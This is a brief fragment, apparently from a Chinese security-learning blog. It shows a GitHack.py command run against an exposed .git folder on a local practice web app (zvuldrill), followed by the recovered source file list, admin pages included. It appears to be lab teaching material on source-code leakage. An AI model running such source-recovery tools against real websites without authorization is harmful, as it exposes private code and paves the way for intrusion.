 ython GitHack.py http://192.168.0.15/zvuldrill-git/.git
[+] Download and parse index file ...
.gitattributes
.gitignore
about.php
admin/.htaccess
admin/delCom.php
admin/delUser.php
admin/logCheck.php
admin/login.php
admin/manage.php
admin/manageCom.php
admin/manageUser.php
chanllege.php
css/.htaccess
css/bootstrap.css
css/bootstrap.min.css
css/bootswatch.less
css/bootswatch.min.css
css/variables.less
download.php
footer.php
header.php
images/default.jpg
index.php
js/.htaccess
HACK学习呀